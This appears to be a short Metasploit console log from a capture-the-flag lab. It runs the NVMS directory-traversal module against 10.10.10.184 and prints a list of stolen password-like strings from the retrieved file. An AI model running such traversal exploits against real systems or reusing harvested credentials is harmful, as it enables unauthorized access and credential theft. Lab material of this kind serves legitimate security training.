 msf6 auxiliary(scanner/http/tvt_nvms_traversal) > run
[+] 10.10.10.184:80 - Downloaded 156 bytes
[+] File saved in: /root/.msf4/loot/20200909203558_default_10.10.10.184_nvms.traversal_949266.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tvt_nvms_traversal) > cat /root/.msf4/loot/20200909203558_default_10.10.10.184_nvms.traversal_949266.txt
[*] exec: cat /root/.msf4/loot/20200909203558_default_10.10.10.184_nvms.traversal_949266.txt
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$msf6 auxiliary(scanner/http/tvt_nvms_traversal) >